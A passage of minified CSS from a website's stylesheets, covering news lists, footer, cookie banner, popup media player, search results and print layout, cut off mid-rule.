.abstract{margin:0;--max-font-size:18}.staticNews .abstract p:first-child{margin-top:0}#columnedNews .abstract,
#columnedNews
.title{margin:0}#columnedNews .abstract p:first-child{margin-top:0;--max-font-size:18}#columnedNews #leftContent .results_list
li{margin-bottom:48px}@media (min-width: 600px){#columnedNews{position:relative;display:flex;justify-content:space-between;padding:78px
0 40px;padding-left:max(30px,
min(70px, 30px + (70 - 30) * ((100vw - 920px) / (1600 - 920))
));padding-right:max(1px,
min(96px, 1px + (96 - 1) * ((100vw - 920px) / (1600 - 920))
))}#columnedNews
#leftContent{flex:0 1 730px}#columnedNews
.staticNewsImage{position:relative;padding-top:40px;flex:0 1 678px;padding-left:50px;transition:all 950ms ease}#columnedNews::before{background:linear-gradient(to right, #fff 64.5%, #EAEFF3 64.5%);top: -1px;height:100%}#columnedNews.transitionNow
.staticNewsImage{left:0}}.squareSpotlights .results_list,
.squareSpotlights li,
#subContent .squareSpotlights  ul.results_list
li{position:relative;margin:0;list-style:none}.squareSpotlights  ul.results_list li,
#subContent .squareSpotlights  ul.results_list
li{margin:0
0 20px}#subContent .squareSpotlights
li{max-width:420px}.squareSpotlights .image
img{display:block;width:100%;height:auto}.squareSpotlights
.linktext{position:absolute;top:0;left:0;display:flex;align-items:flex-end;text-transform:uppercase;width:100%;height:100%;padding:0
36px 20px 36px;margin:0;box-sizing:border-box;--min-font-size:16;--max-font-size:18;letter-spacing:1px;background:linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,.5) 100%);color:#fff}.squareSpotlights
.abstract{display:none;position:absolute;bottom:0;left:0;height:100%;padding:0
36px 20px 36px;margin:0;box-sizing:border-box;color:#fff;background:linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,.5) 100%)}.squareSpotlights a:hover .linktext,
.squareSpotlights a:focus
.linktext{background:none}.squareSpotlights a:hover .abstract,
.squareSpotlights a:focus
.abstract{display:flex;align-items:flex-end}.squareSpotlights li::before{width:5%;height:101%;clip-path:polygon(0 0, 0 0, 0 100%, 0 100%)}.squareSpotlights li::after{width:5%;height:101%;left:auto;right: -1px;clip-path:polygon(100% 0, 100% 0, 100% 100%, 100% 100%)}.squareSpotlights a:hover::before,
.squareSpotlights a:focus::before{clip-path:polygon(0 0, 100% 0, 100% 100%, 0 50%)}.squareSpotlights a:hover::after,
.squareSpotlights a:focus::after{clip-path:polygon(0 90%, 100% 0, 100% 100%, 0 100%)}.squareSpotlights li:hover::before,
.squareSpotlights li:focus-within::before{clip-path:polygon(0 0, 100% 0, 10% 100%, 0 100%)}.squareSpotlights li:hover::after,
.squareSpotlights li:focus-within::after{clip-path:polygon(0 0, 100% 0, 100% 100%, 90% 100%)}.contentQuote{padding:max(35px,
min(55px, 35px + (55 - 35) * ((100vw - 767px) / (1600 - 767))
))
max(25px,
min(71px, 25px + (71 - 25) * ((100vw - 767px) / (1600 - 767))
));margin:40px
0;background:#EEE}#subContent
.contentQuote{padding:max(20px,
min(35px, 20px + (35 - 20) * ((100vw - 767px) / (1600 - 767))
))
max(20px,
min(40px, 20px + (40 - 20) * ((100vw - 767px) / (1600 - 767))
));margin-top:0;background:#EAEFF3}.contentQuote ul,
.contentQuote
li{margin:0;list-style:none}.contentQuote .quote
p{--max-margin-bottom:32;font-weight:800;color:var(--dark-blue);--max-font-size:24;line-height:1.58}.contentQuote
.attribution{--max-font-size:24}@media (min-width: 1024px){.staticNews:not(#columnedNews) ul{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:60px}}.bioXref
li{display:flex;align-items:center;--min-font-size:16;margin-bottom:27px}.bioXref
.photo{flex:0 0 146px;max-width:146px;margin-right:24px}.bioXref .photo
img{display:block;width:100%;height:auto}.bioXref
.title{--min-font-size:16;--max-font-size:24;font-weight:600;--max-margin-top:0;--max-margin-bottom:4;line-height:1.2;color:var(--dark-blue)}.bioXref .title a:not(:hover):not(:focus){color:inherit}.bioXref .emailTitle>*{display:inline}@media (min-width: 920px){.bioXref
li{display:block}.bioXref
.photo{margin-bottom:10px}}@media (min-width: 1280px){.bioXref
li{display:flex;--fluid-start:1280}.bioXref
.title{--fluid-start:1280}}#emailField{display:none}.autocomplete-w1{position:absolute;top:0;left:0;padding:8px
0 0 6px}.autocomplete{max-height:350px;overflow:auto;margin: -6px 6px 6px -6px;background:white;outline:1px
solid black;text-align:left;cursor:default;box-shadow:4px 4px 5px -2px rgba(0,0,0,0.5);box-sizing:border-box}.autocomplete
.selected{background:#f0f0f0}.autocomplete
div{padding:5px;line-height:120%}.autocomplete div
span.autoCompleteMore{color:#0a80ca;font-size:11px}.autocomplete
h2{margin:0;padding:12px
5px 6px 5px;white-space:nowrap}.autocomplete
strong{font-weight:bolder;color:#0b3c5d}#footer{position:relative;margin:70px
0 0 0;padding:50px
0 40px;padding-top:max(50px,
min(98px, 50px + (98 - 50) * ((100vw - 767px) / (1600 - 767))
));background:#293542;box-sizing:border-box;color:#AFAFAF}body.noFooterMargin
#footer{margin-top:0}#footer
a{color:#CCD7E1}#footer a:hover,
#footer a:focus{color:#009A3D}#footer li,
#footer
ul{list-style:none;margin:0;padding:0}ul#footerLinks
li{white-space:nowrap}#footer
p{margin:0;padding:0}#footerLogo{width:50%;max-width:362px}#footerLogo
svg{display:block;width:100%;height:auto}#footerLogo svg
.letter{fill:#fff}#footerLogo svg
.bar{fill:#00A94F}#footerOffices{margin:30px
0}#footerOffices
.title{margin:0;--min-font-size:16;--max-font-size:22;font-weight:700;color:#fff}#footer #footerOffices
li{margin:10px
0}#footerOffices li a:not(:hover):not(:focus){color:inherit}#footerOffices
ul{display:flex;flex-wrap:wrap}#footer #footerOffices li:not(:last-child){margin-right:60px}.socialLinks
ul{display:flex !important;align-items:center}.socialLinks li:not(:last-child){margin-right:49px !important}.socialLinks li
a{display:block;padding:4px}.socialLinks li a
svg{display:block;width:100%;height:auto;fill:#fff}.socialLinks
#FacebookInlineSVG{width:14px}.socialLinks
#LinkedinInlineSVG{width:28px}.socialLinks
#TwitterInlineSVG{width:28px}.socialLinks li a:hover svg path,
.socialLinks li a:focus svg
path{fill:#0a80ca}#footerOffices ul,
#footerOffices
li{list-style:none;position:relative;margin:0;padding:0}#footer
#footerLinks{display:flex;flex-wrap:wrap;margin:40px
0}#footerLinks
li{margin:0
30px 10px 0}#footerLinks li:last-child{margin-right:0}@media (min-width: 768px){#footerTop{display:flex}#footerLogo{max-width:100%;flex:0 2 362px;padding-right:max(63px,
min(92px, 63px + (92 - 63) * ((100vw - 768px) / (1800 - 768))
))}#footerOffices{flex:1 3 1315px;margin:0}#footerOffices
ul{justify-content:flex-end}#footer #footerOffices
li{margin-right:0 !important}#footer #footerOffices li:not(:first-child){margin-left:60px}}@media (min-width: 1350px){#footerBottom{display:flex;margin-top:75px;justify-content:flex-end}#footer
#footerLinks{position:relative;justify-content:flex-end;flex:1 1 auto;margin:0
65px 0 0}}@media (min-width: 1350px){#footerLinks li:first-child{position:absolute;left:0;top:0}}div.itemSection ul.results_list
li{margin-left:0;list-style:none}.newsroomList:not(.expandableList) .results_list{margin-top:35px}.itemList.newsroomList
li{margin-bottom:30px}.newsroomList
.datetype{margin:0;--min-font-size:16;--max-font-size:18;letter-spacing:1px;text-transform:uppercase;font-weight:400}.newsroomList .datetype
*{display:inline}.newsroomList .datetype>div+div::before{content:'|';margin:0
10px}.newsroomList
.title{color:#212121}.newsroomList a:not(:hover):not(:focus){color:inherit}.newsroomList
.title{margin:0;--min-font-size:18;--max-font-size:22;font-weight:600}.newsroomList
.abstract{margin-top:0;--max-font-size:18}.newsroomList .abstract p:first-child,
.newsroomList .description p:first-child{margin-top:0}@media (min-width: 768px){.newsroomList
.datetype{--min-font-size:14;--fluid-start:1280}}#jobList
li{padding-bottom:20px;margin-bottom:35px;border-bottom:4px solid var(--gralue)}#jobList li>a{position:relative;display:block;padding-right:55px;box-sizing:border-box}#jobList li>a::after{position:absolute;right:0;top:calc(50% - 25px);content:'';display:block;width:25px;height:50px;background:url([data-uri]) no-repeat;background-size:25px 50px}.newsroomList a:hover .title,
.newsroomList a:focus
.title{color:var(--green)}#backgroundPopup{display:none;position:fixed;top:0;left:0;z-index:100000;height:100%;width:100%;background:#333;border:1px
solid #cecece}.popupPlayerWrapper{display:flex;flex-wrap:wrap;position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);z-index:99999999;width:60vw;height:auto;background:#fff;border:12px
solid #cecece;border-radius:2px;box-sizing:border-box;color:#fff}.popupPlayerWrapper
.position{color:#333}.popupPlayerWrapper.inlinePlayer{position:relative;top:inherit;left:inherit;z-index:inherit;width:100%;height:100%;margin:0
0 1.25em 0;transform:none}.mediaPlayer{position:relative;z-index:20;top:0;left:0;width:100% !important;height:100% !important;box-sizing:border-box;overflow:hidden}.mediaPlayer>iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0;z-index:999999}.mediaPlayer>video,.mediaPlayer>audio{display:block;position:relative;width:100%;height:100%;margin:auto;background:#000;box-sizing:border-box}.popupPlayerWrapper.playerWithSidebar
.mediaPlayer{width:75% !important}.popupPlayerWrapper.playerWithPlaylist
.mediaPlayer{height:75% !important}@media all and (orientation: portrait){.popupPlayerWrapper{top:50%;left:50%;transform:translate(-50%, -50%);z-index:99999999;width:90vw}}.popupPlayerWrapper
button.closeButton{z-index:25;top: -15px;right: -15px}.popupPlayerWrapper
a.popupShareButton{z-index:25;top: -15px;right:15px}.popupPlayerPlaylist{display:none;flex-basis:100%;position:relative;z-index:10;bottom:0;left:0;width:100%;height:25%;max-width:100%;overflow:hidden;background:#f5f5f5}.popupPlayerWrapper.playerWithPlaylist.playerWithSidebar
.popupPlayerPlaylist{width:75%;max-width:75%}.popupPlayerPlaylist
div.results{position:relative;width:100%;height:100%;margin:10px
0 0 10px}.popupPlayerPlaylist.playlistHorizontalToggles
div.results{width:calc(100% - 30px);margin:10px
0 0 30px}.popupPlayerPlaylist
ul{position:relative;left:0;list-style:none;width:100%;min-width:100000px;height:calc(100% - 10px);overflow-x:hidden;margin:0;padding:0}.popupPlayerPlaylist ul
li{position:relative;list-style:none;display:block;float:left;max-width:250px;height:calc(100% - 10px);margin:0
10px 0 0;padding:0;box-sizing:border-box}.popupPlayerPlaylist ul li .abstract,
.popupPlayerPlaylist ul li
.videoMore{display:none}.popupPlayerPlaylist ul li
.photo{position:relative;height:100%}.popupPlayerPlaylist ul li
a{display:block;position:relative;width:auto;height:100%}.popupPlayerPlaylist ul li a
img{display:block;position:relative;z-index:1;width:auto;height:100%}.popupPlayerPlaylist ul li
.title{position:absolute;top:0;z-index:5;width:100%;padding:2px
5px;background:rgba(0,0,0,0.4);color:#fff;font-size:0.8rem;box-sizing:border-box;cursor:pointer}.popupPlayerPlaylist ul li
.sp_pencil{display:none}.popupPlayerPlaylist ul li .title
a{color:#fff}.popupPlayerPlaylist ul li .title a:hover,
.popupPlayerPlaylist ul li .title a:focus{text-decoration:none}.popupPlayerPlaylist ul li .title a::after{content:'\00A0\25B6'}a#playlistPrev,a#playlistNext{display:none;position:absolute;z-index:50;top:0;width:25px;height:calc(100% - 10px);margin:0;border-top:5px solid #f5f5f5;border-bottom:5px solid #f5f5f5;background:#d8d8d8;text-align:center}.popupPlayerPlaylist.playlistHorizontalToggles a#playlistPrev,
.popupPlayerPlaylist.playlistHorizontalToggles
a#playlistNext{display:block}a#playlistPrev{left:0;border-left:2px solid #f5f5f5}a#playlistNext{right:0px;border-left:2px solid #f5f5f5}a#playlistPrev:hover,a#playlistPrev:focus,a#playlistNext:hover,a#playlistNext:focus{background-color:#d1d1d1}a#playlistPrev span,
a#playlistNext
span{display:inline-block;position:relative;top:25%;color:#fff;font-size:40px}.popupPlayerSidebar{position:absolute;z-index:10;top:0;right:0;width:25%;height:100%;overflow:hidden;overflow-y:auto;background:#f5f5f5}.popupPlayerSidebar>div{padding:10px
16px 10px 16px;font-size:0.8rem}.popupPlayerSidebar > div h2,
.popupPlayerSidebar > div
h2.expandableHeading{font-size:0.9rem;margin-left:0px;margin-right:0px}.popupPlayerSidebar
.expandableHeading{margin:0;padding:0;background:none;border:none;color:#333;pointer-events:none}.popupPlayerSidebar .expandableHeading:hover{margin:0;padding:0;background:none;border:none;color:inherit;pointer-events:none}.popupPlayerSidebar .bioXref
li{display:block}.popupPlayerSidebar .bioXref
.title{--max-font-size:18}.popupPlayerSidebar .bioXref
.content{color:#333}.itemMultimediaList ul.results_list,
.itemMultimediaList ul.results_list li,
#item_itemvideo > div ul,
#item_itemvideo > div ul li,
.xrefMultimediaList ul,
.xrefMultimediaList ul li,
.popupPlayerSidebar > div ul,
.popupPlayerSidebar > div ul
li{list-style:none;margin:0;padding:0}@media (min-width: 900px){.itemMultimediaList ul.results_list,
.xrefMultimediaList
ul{display:flex;justify-content:space-between}}.itemMultimediaList ul.results_list::after,
.xrefMultimediaList ul::after{content:''}.itemMultimediaList ul.results_list li,
.xrefMultimediaList ul li,
.itemMultimediaList ul.results_list::after,
.xrefMultimediaList ul::after{flex-basis:calc(100%/3 - 20px);margin:20px
0}.popupPlayerSidebar > div ul
li{margin:3px
0 4px 0}.itemMultimediaList ul.results_list
li{margin:0
0 10px 0}.itemMultimediaList ul.results_list li .photo img,
#item_relatedsame ul li .photo img,
.itemMultimediaList ul li .photo img,
.xrefMultimediaList ul li .photo
img{width:310px}#item_relatedsame ul li .photo
img{display:block;width:100%}.videomore{font-size:0.8rem}#item_relatedsame ul
li{margin-bottom:18px}.itemMultimediaList ul.results_list li::after,
.xrefMultimediaList ul li::after{display:block;clear:both;content:''}.itemMultimediaList ul.results_list li .photo,
.xrefMultimediaList ul li
.photo{position:relative;z-index:1;float:left}#subContent .xrefMultimediaList ul li .photo,
.xrefMultimediaList ul li
.photo{float:none}#mainContent .xrefMultimediaList ul li .videomore,
#mainContent .xrefMultimediaList ul li .title,
#mainContent .xrefMultimediaList ul li
.abstract{margin:0}#mainContent .xrefMultimediaList ul li .abstract
p{margin:0;padding:0}#mainContent .xrefMultimediaList ul li
.videomore{font-size:0.8rem}#subContent #item_relatedsame
ul.results_list{margin:0
0 8px 0}.title
.videoMore{margin-left:6px;font-weight:700}.photo .triggerPopupPlayer,
.photo .triggerPopupPlayer
img{display:inline-block;position:relative;max-width:100%}.popupPlayerWrapper.inlinePlayer .popupPlayerPlaylist ul li .photo a.triggerPopupPlayer
img{width:100%;object-fit:cover}.photo .triggerPopupPlayer::before,
.photo .triggerPopupPlayer::after{font-size:70px;color:white;box-shadow:0 0 2px 0 black;background:rgba(0,0,0,.3);transform:scale(.5);left:calc(50% - .35em);content:'';display:block;position:absolute;top:calc(50% - 0.5em);z-index:5}.photo .triggerPopupPlayer::before{border: .05em solid currentColor;border-radius:50%;top:calc(50% - 0.5em);left:calc(50% - 0.5em);width:1em;height:1em;box-sizing:border-box;transform:none}.photo .triggerPopupPlayer::after{width:0;height:0;border:solid transparent;border-left-color:currentColor;border-width:0.5em 0 0.5em 0.87em;background:none;box-shadow:none}@media (max-width: 1024px){.inlineMultimediaPlaceholder{max-width:none;margin:0px}#mainContent .xrefMultimediaList ul li,
.itemMultimediaList ul.results_list
li{margin:0
0 30px 0}#mainContent .xrefMultimediaList ul li .photo,
.itemMultimediaList ul.results_list li
.photo{float:none;margin:0
0 10px 0;width:100%}#mainContent .xrefMultimediaList ul li .photo img,
.itemMultimediaList ul.results_list li .photo
img{}#mainContent .xrefMultimediaList ul li .videomore,
#mainContent .xrefMultimediaList ul li .title,
#mainContent .xrefMultimediaList ul li .abstract,
.itemMultimediaList ul.results_list li .videomore,
.itemMultimediaList ul.results_list li .title,
.itemMultimediaList ul.results_list li
.abstract{margin-left:0}}@media (max-width: 767px){.inlineMultimediaPlaceholder{position:relative;z-index:10}.popupPlayerWrapper{border:3px
solid #cecece;border-radius:2px}.popupPlayerWrapper.inlinePlayer{display:flex;flex-direction:column;height:auto;overflow:visible;padding-bottom:0}.popupPlayerWrapper.inlinePlayer .mediaPlayer,
.popupPlayerWrapper.inlinePlayer.playerWithSidebar .mediaPlayer,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist .mediaPlayer,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist.playerWithSidebar
.mediaPlayer{position:relative;width:100% !important;height:100% !important;padding-bottom:56.25%}.popupPlayerWrapper.inlinePlayer .popupPlayerPlaylist,
.popupPlayerWrapper.inlinePlayer.playerWithSidebar .popupPlayerPlaylist,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist .popupPlayerPlaylist,
.popupPlayerWrapper.inlinePlayer.playerWithPlaylist.playerWithSidebar
.popupPlayerPlaylist{position:relative;width:100% !important;max-width:none;height:100px;background:#f0f0f0}a#playlistPrev{border-left:2px solid #f0f0f0}a#playlistNext{border-left:2px solid #f0f0f0}.popupPlayerWrapper.inlinePlayer
.popupPlayerSidebar{position:relative;width:100% !important;height:auto !important}.popupPlayerWrapper.inlinePlayer .popupPlayerSidebar>div{padding:0px
10px 0px 10px}.popupPlayerWrapper.inlinePlayer .popupPlayerSidebar>div:last-of-type{padding:0px
10px 5px 10px}.popupPlayerSidebar > div
h2{padding:6px
0 2px 0}#mainContent .xrefMultimediaList ul li .photo img,
.itemMultimediaList ul.results_list li .photo
img{width:100%}}#cookieBanner{display:none;position:fixed;left:80px;right:80px;bottom:0;z-index:9999;max-width:1100px;margin:0
auto;padding:1rem 2rem;color:white;overflow:visible !important}#cookieBanner::before{content:'';position:absolute;width:100vw;left:calc(50% - 50vw);top:0;bottom:0;position:absolute;background:rgba(0,0,0,.85);z-index: -1}#cookieBanner>div{position:relative;display:flex;justify-content:space-between;align-items:center}#cookieBanner>div>div{padding-right:40px;max-height:70vh;overflow:auto}#cookieBanner
p{margin:0
0 1em 0;padding:0;color:inherit;font-size:18px;line-height:28px}#cookieBanner>div>div>p{margin:1em
0}#cookieBanner
a{color:inherit;text-decoration:underline}#cookieBanner a:hover,
#cookieBanner a:focus{color:#1F488A}#cookieBanner p+p{margin-top: .8em}#cookieBanner div
button{padding:14px
18px 14px 25px;background:none;border:1px
solid currentColor;border-radius:0;color:inherit;font-weight:300;font-size:16px;text-transform:uppercase;cursor:pointer;display:flex;white-space:nowrap}#cookieManage:after,#cookieAccept:after{content:'×';font-size:33px;display:block;line-height: .6;margin-left:18px}#cookieManage::after{content:'›'}#cookieBanner button:hover,
#cookieBanner button:focus{background:white;color:black}@media (max-width: 1349px){#cookieBanner{left:44px;right:44px}}@media (max-width: 919px){#cookieBanner{left:16px;right:16px;bottom:0}#cookieBanner>div{display:block}#cookieBanner>div>div{padding:0}#cookieBanner
p{font-size:16px}}@media (max-width: 767px){#cookieBanner{padding:1rem}}#cookieOptions{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.5);z-index:9999;display:flex;justify-content:center;align-items:center}#cookieOptions:not(.open){display:none}#cookieOptions>div{position:relative;border:8px
solid #999;background:white;max-height:calc(100vh - 120px);width:calc(100vw - 40px);max-width:800px;padding:20px;box-sizing:border-box;overflow:auto}#cookieOptions
h2{padding:0;margin-bottom: .5em}#cookieOptions div + div
h2{float:left;clear:both}#cookieOptions
.toggleGroup{float:right}#cookieOptions
p{width:100%;clear:both}.toggleGroup{width:85px;height:28px;border-radius:14px;color:white;background:black;position:relative;border:1px
dashed transparent}.toggleGroup
input{position:absolute;z-index: -1}.toggleGroup
label{font:inherit;font-size:14px;text-transform:uppercase;position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;padding:0
45% 0 0;display:flex;align-items:center;justify-content:center;border-radius:inherit}.toggleGroup:focus-within{text-decoration:underline;border-color:white}.toggleGroup label~label{padding:0
0 0 45%;color:#ccc;cursor:pointer}.toggleGroup :checked+label{pointer-events:none}.toggleGroup label~label:after{background-color:white;border:3px
dotted transparent;transition:all 150ms;content:"";position:absolute;top:0;bottom:0;left:45%;width:55%;box-sizing:border-box;border-radius:inherit;background-clip:content-box}.toggleGroup label~:checked+label:after{background-color:#ccc;left:0}.closeButton,.popupShareButton{position:absolute;top:15px;right:15px;width:0;height:0;font-size:0;padding:20px
20px 0 0;overflow:hidden;border:2px
solid #fff;background-color:#ddd;border-radius:50%;cursor:pointer;color:#999}.popupShareButton::after{position:absolute;top:0px;left:0px;width:20px;height:20px;content:"";background:#ddd url([data-uri]) center center no-repeat;background-size:13px;opacity:0.35}.popupShareButton:hover::after,.popupShareButton:focus::after{opacity:0.9}.closeButton::before,.closeButton::after{position:absolute;top:9px;left:3px;width:14px;height:3px;content:"";background-color:currentColor;transform:rotate(-45deg)}.closeButton::after{transform:rotate(45deg)}.closeButton:hover,.closeButton:focus{color:#262626}.acceptButton{position:absolute;top:15px;right:15px;padding:0.3vw 0.5vw;border:2px
solid #fff;background-color:#ddd;border-radius:3px;cursor:pointer;color:#333;text-transform:uppercase}.acceptButton:hover,.acceptButton:focus{background-color:green;color:#fff}@media (max-width: 767px){.closeButton,.popupShareButton{top:4px}}#emailPopupWrapper{position:fixed;z-index:99999;display:flex;justify-content:center;align-items:center;top:0;left:0;bottom:0;right:0;background:rgba(51, 51, 51, .7);transition:opacity .3s}#emailPopupWrapper:not(.active){pointer-events:none;opacity:0}#emailPopup{position:relative;background:white}#emailPopupContent{border:12px
solid #cecece;background:white;max-height:calc(100vh - 120px);width:calc(100vw - 40px);max-width:800px;padding:20px;box-sizing:border-box;overflow:auto}#emailDisclaimerButtons{text-align:center}#emailDisclaimerButtons>*{border:none;margin:0;padding:0;width:auto;overflow:visible;background:transparent;color:inherit;font:inherit;text-transform:inherit;text-align:inherit;line-height:inherit;-webkit-font-smoothing:inherit;-webkit-appearance:none;display:inline-block;margin:10px;padding:4px
10px;background:#0a80ca;color:#fff;text-align:center;cursor:pointer}#emailPopupClose{position:absolute;top: -12px;right: -12px}table.SITE_MAP{margin-top:5px;border-collapse:collapse}table.SITE_MAP
th{padding-top:5px;text-align:right}table.SITE_MAP
td{padding-top:5px}table.SITE_MAP
td.h_separator{height:5px;border-bottom:solid 1px #ccc}table.SITE_MAP
td.v_separator{padding-left:15px;padding-right:15px;color:#666;font-size:08px}@media (max-width: 767px){table.SITE_MAP,
table.SITE_MAP th,
table.SITE_MAP td,
table.SITE_MAP
tr{display:block;padding:0;text-align:left}table.SITE_MAP td:nth-child(n+4){padding-left:10px}table.SITE_MAP td:nth-child(n+6){padding-left:20px}table.SITE_MAP
.v_separator{display:none}}#search
form{margin:0
0 2rem 0}#sp_class_search form
div{width:100%;flex-basis:100%}#sp_class_search
.search_text{display:flex;align-items:stretch;margin:1em
0 0}#sp_class_search .search_text
input{vertical-align:bottom;margin:0;display:block;height:auto}#sp_class_search
#searchtext{flex-grow:1;flex-basis:0;width:auto;max-width:600px;border:1px
solid #cecece;margin-right:1rem}#sp_class_search p.form-section-label{margin:1.5rem 0 0.5rem 0;padding:0;font-weight:bolder}.search_section_wrapper{display:flex}#subContent
.search_section_wrapper{flex-direction:column}#sp_class_search .sections > div,
#sp_class_search .search_type>div>div{padding:0
0 0.8rem .3rem;display:flex;align-items:center}.search_section_wrapper input[type=radio],
.search_section_wrapper input[type=checkbox]{margin:0;padding:0}#sp_class_search
label{font-size:1rem;line-height:1;display:flex;align-content:center;align-items:flex-end;padding-top:1px;padding-left:0.5rem}#search
.SEARCH{margin:2.5rem 0 0 0}#search
#subContent{border:none;margin: .5rem 0 0 0}#search #subContent form>div>div{flex-basis:auto}#search #advSearchLink
a{color:#888}#search
.search_result_date{color:#888}@media (max-width: 767px){#sp_class_search
.search_text{flex-direction:column;align-items:flex-start}#search main .search_form [type=submit]{margin-top: .5rem}#sp_class_search
#searchtext{width:100%}#sp_class_search
.search_section_wrapper{flex-direction:column}#search div.form-section{margin-bottom:0}.searchBioWrapper>div>div{flex-direction:column}}#search div.sections input,
#search div.search_type
input{border:0}#search
a.more{font-weight:bolder}.searchfoundtext{font-weight:bolder}.result-items
p{padding-top:0;padding-bottom:0;margin-top:2px;margin-bottom:18px}.result-items
p.link{padding-top:5px;padding-bottom:0;margin-bottom:0}.section-header
h3{font-size:1.3rem;margin-top:2em;margin-bottom: .5em;padding:0}#search .view_more
a{position:relative;padding:7px
36px 7px 36px}#search
.searchHeader{border-bottom:1px solid #a69e9d;margin:0;padding:0}#search #searchTabLinks
div{border-top:1px solid #e9e9e9;margin:0;padding:6px
0}#search #searchTabLinks .form-section-label{color:#000}#search #searchTabLinks,
#search #searchTabLinks
a{color:#0a80ca}#search #searchTabLinks a
span{color:#0a80ca}#search #searchTabLinks .form-section-label{border:none;margin-top:27px;font-weight:bold}#search #searchResultsFor
span{color:#000}#search
#searchResultsFor{margin:0
0 .5rem 0;padding:0;color:#888}#search
.searchOptionsWrapper{position:relative;border:1px
solid #a69e9d;width:100%;max-width:400px}#search .searchOptionsWrapper,
#search
#searchOptions{display:inline-block;font-size:18px}#search
#searchOptions{width:100%}#search
.customSelect{font-size:18px}#search .customSelect,
#search
select{border:0
!important;background:inherit}#search select:hover{cursor:pointer}.searchBioWrapper div.results_list>div{display:flex}.searchBioWrapper
.photo{padding:0
0 9px 0;margin:0;order:2}.searchBioWrapper .photo
img{padding:0
0 0 32px;width:220px}.searchBioWrapper
.divider{border-top:1px solid #a69e9d;margin:18px
0;display:none}.result-items>div:not(:last-of-type),.result-items>p.excerpt:not(:last-of-type){border-bottom:1px solid #a69e9d;margin:0
0 32px;padding:0
0 32px}table#fontReference{width:100%;margin:0
0 38px 0;font-size:80%;line-height:1}table#fontReference th,
table#fontReference
td{padding:6px
6px 6px 0}.sp_map{margin:2em
0 1em 0}.printMap{display:inline-block;padding:4px;background:#0a80ca;color:#fff;text-align:center}.printMap:hover,.printMap:focus{background:#6a747c;text-decoration:none}button.toggleExpand{text-align:left;cursor:pointer}.newsletter-unsubscribe-form
blockquote{margin-left:0;margin-right:0}figure{margin: .5em 0}.alignleft,
.align-left,
img[style*='float: left']{float:left;margin: .5em 1.5em .5em 0}.alignright,
.align-right,
img[style*='float: right']{float:right;margin: .5em 0 .5em 1.5em}.aligncenter,.align-center,.alignnone{clear:both;display:block;margin: .5em auto}figure.image{display:table !important;padding:5px;box-sizing:border-box;background:transparent;border:1px
solid #ccc;text-align:center}figure.image
figcaption{display:block !important;clear:both;padding:5px;font-size:0.8rem}.nowrap{white-space:nowrap}
/* css/area-detail.css
 */
#subContent #area_hierarchy ul li
li{margin-left:20px}.itemSection.itemColumns ul,
.itemSection.itemColumns
li{margin:0;list-style:none}.itemSection.itemColumns
li{margin:0
0 10px}.staticNews{padding:0;margin:100px
auto 0}@media (min-width: 768px){.itemSection.itemColumns
ul{columns:2}}
/* css/print.css
 */
@media
print{html{min-width:0;width:100% !important;max-width:none;padding:0;margin:0;overflow-y:auto;overflow-x:auto;opacity:1;transform:none;transition:none}*{background:none !important;color:black;overflow:visible !important;height:auto !important;transition-delay:unset !important;transition:none !important;transform:none}.mobile,
#siteSearch,
.sp_map,
.printMap,
.letterLinks,
#pdfLink,
#cookiePopup,
#jumpContent,
#jumpMenu,
#contentJump,
#pageJump,
#mainNav,
#navJump,
#searchJump,
#footer,
#navToggle,
#headerCareers,
#jumpPage,
.itemShareButton,
button.toggleExpand,
.view_more,
.mapit,
.photo .triggerPopupPlayer::before,form,#footer,video,#homeAnimation,#content::after,#alertMessage,#homeAnimation,#topNav,.toggleMore,.view_more,iframe,#preFooter,#topLinks,#upperIcons,#searchJump,#homeSearch,#areaLinkNav,#practiceSearch,#cookieBanner,.inlineMultimediaPlaceholder{display:none !important}#content{display:block;margin:20px
0}p a,
a,
h1,
h2,
h3,
h4,
li,
ul li,
ul li a,
ol li,
ol li a,li::marker{color:#000 !important}body,#content{position:relative !important;width:100% !important;background:none !important;display:block;float:none;padding:0;color:#000 !important}p,li{orphans:3;widows:2}h1,h2,h3,h4,h5,h6{-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-page}#header,
body.scrolled
#header{display:block !important;position:relative !important;clear:both !important;width:100% !important;margin-top:0px;margin-bottom:10px;padding:0;left:0 !important;top:0 !important;background-image:none;border-top:90px solid #fff !important;border-bottom:none !important;clear:both !important;box-shadow:none !important}body.scrolled.professionals-item #header,
body.professionals-item
#header{margin-bottom:0px !important}#header:after{display:none !important}body.scrolled
#logo{top:0 !important}#logo{display:block !important;position:relative !important;top:0 !important}#logo
svg{position:relative !important;top:0 !important;left:0;padding-top:0;margin-left:10px;margin-top: -80px !important;max-width:230px;width:230px !important}body.scrolled #header:after{height:auto}#footer{display:none !important}h2::after,
h3::after,
#officeList .title a::after{display:none}h2,h3,h4,h5{margin-bottom:10px}#mainContent
#itemInfo{width:100% !important;display:block;clear:both}#row1,#row2{display:block;width:100%;clear:both}#row1 .leftContent,
#row1
.homeSquareSpotlights{width:48%;float:left}#row1
.leftContent{margin-right:20px}.squareSpotlights
.linktext{position:relative;color:#000 !important;margin-top:8px;padding:0
!important}.squareSpotlights
.linktext{padding-left:0 !important}#columnedNews::before{display:none}#columnedNews{display:block;padding:0
!important;clear:both}.staticNews
ul{margin-top:20px}#columnedNews .results_list
li{margin-bottom:12px}#columnedNews h3,
#columnedNews .results_list
li{left:0}#columnedNews .staticNews ul,#columnedNews{width:100% !important;display:block}#columnedNews .staticNews
li{width:100% !important;float:none}#columnedNews #leftContent,
#columnedNews
.staticNewsImage{float:left;width:48%}#columnedNews
.staticNewsImage{padding-left:20px}#footerCallout::before,#profSubNav::before{display:none}.fullWidthSpotlight
.imageWrapper{width:34%;float:left;padding:0
!important;margin-right:20px;margin-bottom:10px}.fullWidthSpotlight
.backgroundimage{display:none !important}.fullWidthSpotlight
.content{width:58%;float:left;padding:0
!important}#footer::before,
.staticNews::before,
#footerCallout::before,
.fullWidthSpotlight::before,
#header::before,
#mainNav > ul ul::before,
#footerCallout::after,
